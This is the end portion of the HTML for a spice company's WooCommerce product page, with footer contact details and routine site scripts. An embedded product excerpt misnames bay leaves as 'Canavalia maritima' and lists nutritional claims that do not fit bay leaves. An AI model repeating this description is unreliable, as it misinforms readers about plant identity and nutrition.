d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/aniseeds-whole/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/aniseeds-whole/" aria-label="Aniseeds Whole" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/aniseeds-whole/">Aniseeds Whole</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/aniseeds-whole/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3225" data-quantity="1" class="button product_type_simple" data-product_id="3225" data-product_sku="" aria-label="Read more about &ldquo;Aniseeds Whole&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3225" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
		
	</ul>
</div>
	</section>
	
</div>

</div></div>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		
	</div>
</div>

		<footer data-elementor-type="footer" data-elementor-id="3125" class="elementor elementor-3125 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2a24b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e2a24b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a7f594" data-id="9a7f594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5392f5d elementor-widget elementor-widget-image" data-id="5392f5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="258" height="166" src="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png" class="attachment-large size-large wp-image-48" alt="Leaf Footer Image" srcset="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png 258w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-227x146.png 227w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-50x32.png 50w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-117x75.png 117w" sizes="(max-width:767px) 258px, 258px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16ef5ff elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16ef5ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8ab8a3c" data-id="8ab8a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53b975a elementor-widget elementor-widget-image" data-id="53b975a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="234" height="50" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png" class="attachment-full size-full wp-image-2470" alt="PFI Logo Horizontal" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png 234w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-50x11.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-150x32.png 150w" sizes="(max-width:767px) 234px, 234px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e1f98e elementor-widget elementor-widget-text-editor" data-id="5e1f98e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Perfect Food Industries started its operations in 1996, as a spice processing company, later diversified to various food products like Dehydrated Vegetables, Spices, Pulses, Potato Starch, Seasoning Products, etc.</p><p><a href="https://perfectfood.com.pk/company-overview/">Read more &#8230;</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7feb6aa" data-id="7feb6aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d5fc75 elementor-widget elementor-widget-heading" data-id="0d5fc75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c3ddb9e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c3ddb9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/dehydrated-vegetables-fruits/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dehydrated Vegetables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/spices/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/pulses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pulses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/seasoning/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Seasoning</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41a51f9" data-id="41a51f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73bb23 elementor-widget elementor-widget-heading" data-id="c73bb23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Head Office</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f853916 elementor-widget elementor-widget-text-editor" data-id="f853916" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Shahdara Bund Road, Near Jehangir’s Tomb, Lahore-54950 Pakistan</p><p><strong>Contact us:</strong> +92 (42) 3793 3443</p><p><strong>Write us:</strong> <a href="mailto:info@perfectfood.com.pk">info@perfectfood.com.pk</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-445db34 elementor-widget elementor-widget-text-editor" data-id="445db34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow us to keep updated.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-74db48f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74db48f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04544e9" data-id="04544e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ce07b elementor-widget elementor-widget-heading" data-id="02ce07b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 1</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5097e8e elementor-widget elementor-widget-text-editor" data-id="5097e8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>E-65, North Western Industrial Zone, Port Qasim, Karachi</p><p><strong>Phone:</strong> +92-21-3415 4330</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eea17de elementor-widget elementor-widget-heading" data-id="eea17de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 2</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74dcad0 elementor-widget elementor-widget-text-editor" data-id="74dcad0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Khairpur Special Economic Zone</p><p><strong>Cell:</strong> +92 (300) 455 8257</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fb5b8d elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1fb5b8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0eacba" data-id="a0eacba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb656e elementor-widget elementor-widget-text-editor" data-id="6bb656e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Copyright 2020. Perfect Food Industries. All Rights Reserved. Website Designed by <a href="https://softlinks.co/" target="_blank" rel="noopener noreferrer nofollow">softLINKS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-32ce124 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="32ce124" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectfood.com.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Spices","@id":"https://perfectfood.com.pk/product-category/spices/"}},{"@type":"ListItem","position":3,"item":{"name":"Bay Leaves Powder","@id":"https://perfectfood.com.pk/product/bay-leaves-powder/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectfood.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"f5642d13c2","go_to_the_list":"yes","rqa_url":"https://perfectfood.com.pk/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.9" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.9" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/menu.min.js?ver=28.1.9" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.9" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.9" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.9" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=28.1.9" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","mobileInit":"768","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://perfectfood.com.pk","site_url":"https://perfectfood.com.pk","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.9" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.9" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.9" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","wpnonce":"9e540e7df2","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://perfectfood.com.pk/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/woocommerce.min.js?ver=28.1.9" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/perfectfood.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c5cadd8558"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3227,"title":"Bay%20Leaves%20Powder%20%E2%80%93%20Perfect%20Food%20Industries","excerpt":"<p class=\"wt-text-body-03 wt-line-height-tight wt-break-word wt-mb-xs-1\" data-listing-id=\"813512659\"><strong>Botanical Name:<\/strong> <em>Canavalia maritima<\/em><\/p>\r\nDried bay leaves are very well known for their culinary use and medicinal purposes. The leaves have a characteristic fragrance when crushed and the taste is a bit bitter and aromatic. Our 100% dehydrated bay leaves are GMO-Free.\r\n<h4>What are dried bay leaves used for<\/h4>\r\n<ul>\r\n \t<li>Stocks<\/li>\r\n \t<li>Soups<\/li>\r\n \t<li>Stewed sauces<\/li>\r\n \t<li>Marinades<\/li>\r\n \t<li>Casseroles<\/li>\r\n \t<li>Stews<\/li>\r\n<\/ul>\r\n<h4>Health benefits<\/h4>\r\n<ul>\r\n \t<li>High in protein and fibre<\/li>\r\n \t<li>Rich in iron, vitamin C, A and B6<\/li>\r\n<\/ul>\r\n&nbsp;","featuredImage":"https:\/\/perfectfood.com.pk\/wp-content\/uploads\/2020\/07\/Bay-Leaves-Powder-4.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/swiper.js?ver=28.1.9" id="mfn-swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js" id="share-this-js"></script>
<script type="text/javascript" id="share-this-js-after">
/* <![CDATA[ */
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
//# sourceURL=share-this-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
